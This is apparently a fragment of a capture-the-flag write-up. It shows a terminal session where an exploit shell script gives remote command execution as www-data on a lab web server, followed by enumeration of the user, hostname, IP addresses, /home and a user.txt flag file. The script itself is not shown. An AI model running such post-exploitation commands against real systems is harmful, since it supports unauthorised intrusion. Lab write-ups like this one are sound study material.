 192.168.1.12 10.10.14.15 10.10.10.246 - Static
❯ python2 exploit_shell.py
>> system('whoami')
www-data
>> system('hostname')
web
>> ^[[A^C/n/n[!] Exiting .../n
❯ rlwrap python2 exploit_shell.py
>> system('whoami')
www-data
>> system('hostname')
web
1 system('hostname -I') 2
172.20.0.10 192.168.254.2
>> system('pwd')
/var/www/html
>> system('ls -l /home')
drwxr-x--- 4 www-data www-data 4096 Sep 20  2022 www-data
>> system("ls -l /home | awk 'NR==2'")
-rw-r--r-- 2 root     root       33 Dec 29 12:55 user.txt
>> system("ls -l /home | awk 'NR==3'")
drwxr-x--- 4 www-data www-data 4096 Sep 20  2022 www-data
>> system("ls -l /home | awk 'NR==4'")
>> system('cat /home/user.txt')
>>
VPN - root's tasks Reconnaissance - Enumeration